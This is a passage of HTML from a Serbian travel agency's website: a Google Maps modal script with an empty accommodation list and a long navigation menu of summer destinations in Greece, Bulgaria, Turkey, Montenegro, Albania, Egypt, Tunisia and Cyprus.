<p>Naša ponuda putovanja svrstana je u tri kategorije zadovoljavajući tako različite potrebe putnika: <strong><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a>, <a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a>, <a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/izleti-i-soping-ture/"><span class="ubermenu-target-title ubermenu-target-text">Izleti i šoping ture</span></a></strong></p>
<p>Putovanja su zaista nešto posebno, puna iznenađenja, avantura i nezaboravnih trenutaka. Nadamo se da ćete imati priliku da istražite nove destinacije i stvorite nezaboravne uspomene na putovanjima.</p>

                        </div>

                    
                
            </div>

        </div>

    

</div>




















<!-- Modal -->

<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered" role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title" id="exampleModalLongTitle"> - svi smeštaji</h5>

                <button type="button" class="close" data-dismiss="modal" aria-label="Close">

                    <span class="icon-close"></span>

                </button>

            </div>

            <div class="modal-body">



                <div id="map"></div>



            </div>

        </div>

    </div>

</div>



<script type="text/javascript">

    

    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {



        if(jQuery(this).find('#map').is(':empty')) {



            var bounds = new google.maps.LatLngBounds();

            const map = new google.maps.Map(document.getElementById("map"), {

                zoom: 2,

                mapTypeId: google.maps.MapTypeId.HYBRID,

                scaleControl: true,

            });



            var imeVile;

            let vile = [



                
                
                    
                    


                        


                    
                    


                        


                    
                    


                        


                    
                


            ];



            function setMarkers() {



                let latLangList = [];

                let eticon;

                let zIndex;





              for (let i = 0; i < vile.length; i++) {



                const vila = vile[i];



                if(vila[0] == "Putovanja") {

                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

                    zIndex = 2;

                } else {

                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';

                    zIndex = 1;

                }



                const contentString =

                    '<div class="map-dialog">'+

                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +

                    "</div>";



                const infowindow = new google.maps.InfoWindow({

                    content: contentString,

                });



                const marker = new google.maps.Marker({

                    position: { lat: vila[1], lng: vila[2] },

                    map: map,

                    icon: eticon,

                    title: vila[0],

                    zIndex: zIndex,

                });



                marker.addListener("click", () => {

                    infowindow.open(map, marker);

                });



                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));



              }



            }



            setMarkers();

            map.setZoom(6);

            map.setCenter(bounds.getCenter());

            //map.fitBounds(bounds);



            // var listener = google.maps.event.addListener(map, "idle", function() { 

            //     if (map.getZoom() > 16) map.setZoom(16); 

            //     google.maps.event.removeListener(listener); 

            // });



        }

         

    });



</script>





<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
